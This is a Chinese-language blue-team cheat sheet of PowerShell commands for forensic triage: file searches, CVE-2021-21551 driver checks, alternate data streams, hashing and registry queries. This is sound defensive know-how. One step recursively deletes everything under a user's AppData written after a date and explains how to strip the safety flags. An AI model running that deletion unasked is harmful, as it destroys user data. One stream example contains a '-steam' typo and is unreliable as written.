有些自动运行的内容可能立即看起来很奇怪。以我在 VM 上插入的恶意运行键为例:


你可以右键单击并让 VirusTotal 查看哈希值是否是已知的恶意软件。
你可以右键单击并让 Autoruns 删除这个重复的任务。
我更喜欢使用 Autoruns 进行数字取证,因为你可以一次查看一台机器。但 - 在我的非官方意见中 - 它在扩展性方面表现不佳。像 Velociraptor 这样的工具可以通过查询数千台机器来更好地扩展查询内容,并且可以使用比 Autoruns 更精细的过滤条件。
这就是为什么我尽可能使用 PowerShell 进行蓝队工作的原因。我可以预先过滤查询,这样我不会被噪音分散注意力,但更重要的是,我可以将这些精细调谐的 PowerShell 查询通过网络范围地应用于数千台机器,并快速接收结果。
## 文件查询
章节内容
+ [文件树](#file-tree)
+ [通配符路径和文件](#wildcard-paths-and-files)
+ [检查特定文件或路径是否存在](#check-if-a-specific-file-or-path-is-alive)
+ [测试文件或目录是否存在或不存在](#test-if--files-and-directories-are-present-or-absent)
+ [查询文件内容](#query-file-contents)
- [备用数据流](#alternate-data-streams)
- [读取文件的十六进制](#read-hex-of-file)
+ [递归查找特定文件类型并获取其哈希值](#recursively-look-for-particular-file-types--and-once-you-find-the-files-get-their-hashes)
+ [比较两个文件的哈希值](#compare-two-files--hashes)
+ [查找在 X 日期之后写入的文件](#find-files-written-after-x-date)
- [删除在 x 日期之后写入的项目](#Remove-items-written-after-x-date)
+ [复制多个文件到新位置](#copy-multiple-files-to-new-location)
+ [在 PowerShell 中使用 Grep](#grep-in-powershell)

### 文件树
运行 `tree` 以列出当前工作目录下的目录和文件,并按层级缩进显示。

### 通配符路径和文件
你可以在目录和文件中使用通配符,甚至可以过滤文件类型。
假设我们想查看所有用户的 `\temp\` 目录。我们不想逐个输入用户名,因此使用通配符。
同时,我们可能只对 PowerShell 脚本感兴趣,因此只过滤这些文件。
```
gci "C:\Users\*\AppData\Local\Temp\*" -Recurse -Force -File -Include *.ps1, *.psm1, *.txt |
ft lastwritetime, name -autosize |
out-string -width 800
```
### 检查特定文件或路径是否存在
这对于快速检查特定漏洞非常有用。例如,CVE-2021-21551。下面的命令是检查该漏洞的绝佳方式。
```
test-path -path "C:\windows\temp\DBUtil_2_3.Sys"
```

### 测试文件或目录是否存在或不存在
这非常适合在清理之前确认文件或目录是否存在。
```
$a = Test-Path "C:\windows\sysmon.exe"; $b= Test-Path "C:\Windows\SysmonDrv.sys"; $c = test-path "C:\Program Files (x86)\sysmon"; $d = test-path "C:\Program Files\sysmon";
IF ($a -eq 'True') {Write-Host "C:\windows\sysmon.exe present"} ELSE {Write-Host "C:\windows\sysmon.exe absent"};
IF ($b -eq 'True') {Write-Host "C:\Windows\SysmonDrv.sys present"} ELSE {Write-Host "C:\Windows\SysmonDrv.sys absent"} ;
IF ($c -eq 'True') {Write-Host "C:\Program Files (x86)\sysmon present"} ELSE {Write-Host "C:\Program Files (x86)\sysmon absent"};
IF ($d -eq 'True') {Write-Host "C:\Program Files\sysmon present"} ELSE {Write-Host "C:\Program Files\sysmon absent"}
```

^ 上面的命令有些复杂。下面是简化版本:
```
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
foreach ($Item in $Paths){if
(test-path $Item) {write "$Item present"}else{write "$Item absent"}}
```

我们也可以设置条件。例如,如果进程 `MemeProcess` 未运行,则执行 else 分支检查文件是否存在。
```
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
if (Get-Process | where-object Processname -eq "explorer") {write "process working"} else {
foreach ($Item in $Paths){if (test-path $Item) {write "$Item present"}else{write "$Item absent"}}}
```
你也可以使用 `test-path` 查询注册表,但[微软 2007 年的文档](https://devblogs.microsoft.com/powershell/test-path-we-goofed/) 表示这可能返回不一致的结果,因此在事件响应期间不建议使用 `test-path` 查询注册表。

### 查询文件内容
当你遇到一个不认识的文件时,可以进一步了解它。请记住:不要信任时间戳!
```
Get-item C:\Temp\Computers.csv |
select-object -property @{N='Owner';E={$_.GetAccessControl().Owner}}, *time, versioninfo | fl
```
#### 备用数据流
```
# 显示非标准 $DATA 的流
get-item evil.ps1 -stream "*" | where stream -ne ":$DATA"
# 如果看到非 $DATA 的选项,请重点关注
get-content evil.ps1 -steam "evil_stream"
```

#### 读取文件的十六进制
```
gc .\evil.ps1 -encoding byte |
Format-Hex
```

### 递归查找特定文件类型并获取其哈希值
这个单行命令在 2021 年 Exchange 事件中简直是救星。
```
Get-ChildItem -path "C:\windows\temp" -Recurse -Force -File -Include *.aspx, *.js, *.zip|
Get-FileHash |
format-table hash, path -autosize | out-string -width 800
```

### 比较两个文件的哈希值
```
get-filehash "C:\windows\sysmondrv.sys" , "C:\Windows\HelpPane.exe"
```

### 查找在 X 日期之后写入的文件
我不会在数字取证中使用这个功能,因为时间戳很容易被篡改……此外,Windows 有时会导入某些文件的原始编译日期。
修改开头的变量以适应你的目标。删除第三行以包含目录。
```
$date = "12/01/2021"; $directory = "C:\temp"
get-childitem "$directory" -recurse|
where-object {$_.mode -notmatch "d"}|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | format-table lastwritetime, fullname -autosize
```

#### 删除在 x 日期之后写入的项目
然后你可以递归删除这些文件和目录,以防有恶意。
```
$date = "31/01/2022"; $directory = "C:\Users\Frank\AppData\"
get-childitem "$directory" -recurse|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | remove-item -confirm -whatif
```

删除最后一个 `-whatif` 标志以真正执行操作。系统会逐个询问你是否要删除项目。请按 A 键删除全部。
### 复制多个文件到新位置
```
copy-item "C:\windows\System32\winevt\Logs\Security.evtx", "C:\windows\System32\winevt\Logs\Windows PowerShell.evtx" -destination C:\temp
```

### 在 PowerShell 中使用 Grep
更改第二行中的字符串。你应该依次运行这些命令,因为它会先搜索 Unicode 字符串,然后再搜索 ASCII 字符串。
我将其用作非常基础的 YARA 规则。例如,搜索字符串 "educational purposes only" 可以捕获许多恶意工具——很多厂商会拿开源项目重新打包,然后编译销售给你……
```
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding unicode |
select-object -expandproperty path -unique
#and with ascii
ls C:\Windows\System32\* -include '*.exe', '*.dll' |
select-string 'RunHTMLApplication' -Encoding Ascii |
select-object -expandproperty path -unique
```
## 注册表查询
章节内容
+ [HKCU 注释](#A-note-on-HKCU)
+ [显示注册表键](#show-reg-keys)
+ [读取注册表项](#read-a-reg-entry)
+ [常用注册表键](#quick-useful-reg-keys)
+ [删除注册表项](#remove-a-reg-entry)
- [删除 HKCurrentUser 键](#Removing-HKCurrentUser-Keys)
+ [示例恶意注册表项](#example-malicious-reg)
- [理解注册表权限](#understanding-reg-permissions)
- [Get-ACL](#get-acl)
- [转换 SDDL](#convert-sddl)
- [权限不足可能造成的影响](#what-could-they-do-with-poor-permissions)
+ [查找注册表恶意项](#hunting-for-reg-evil)
- [过滤注册表 ImagePath](#filtering-reg-imagepath)
+ [查询后台活动监控器](#query-background-activity-monitor)
## HKCU 注释
注意:
任何注册表路径中看到 HKCU,都表示当前用户。你的查询结果仅限于当前登录用户。
要查看更多结果,应该将上述路径从 HKCU 改为 HKU。
你通常需要[获取用户的 SID](https://www.windows-commandline.com/get-sid-of-user/) 才能查看其信息。
例如,查询路径如下:
`HKCU:\Control Panel\Desktop\`
会变成:
`HKU\s-1-12-1-707864876-1224890504-1467553947-2593736053\Control Panel\Desktop`

HKU 需要先进行设置才能使用。
```
New-PSDrive -PSProvider Registry -Name HKU -Root HKEY_USERS;
(Gci -Path HKU:\).name
```
### 显示注册表键
[微软文档](https://docs.microsoft.com/en-us/troubleshoot/windows-server/performance/windows-registry-advanced-users) 详细列出了注册表键:它们的完整名称、缩写名称以及通常包含的子键。
```
##show all reg keys
(Gci -Path Registry::).name
# 显示 HK 用户
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;(Gci -Path HKU:\).name
##lets take HKEY_CURRENT_USER as a subkey example. Let's see the entries in this subkey
(Gci -Path HKCU:\).name
# 如果想彻底搞乱自己的系统,可以递归列出名称……但会耗时很久
(Gci -Path HKCU:\ -recurse).name
```


### 读取注册表项
```
Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv"
```
### 常用注册表键
查询时区:查找 `TimezoneKeyName` 值。
* `HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation`
查询驱动器:
* `HKLM\SYSTEM\MountedDevices`
查询服务:
* `HKLM\SYSTEM\CurrentControlSet\Services`
* `HKLM\SYSTEM\CurrentControlSet\Services\ACPI`
查询已安装软件:
* `HKLM\Software`
* `HKLM\Software\PickOne`
查询 SID:
* `HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList`
* `HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList\[Long-SID-Number-HERE]`
查询用户的壁纸:
* `HKU\S-1-5-18\Control Panel\Desktop\`
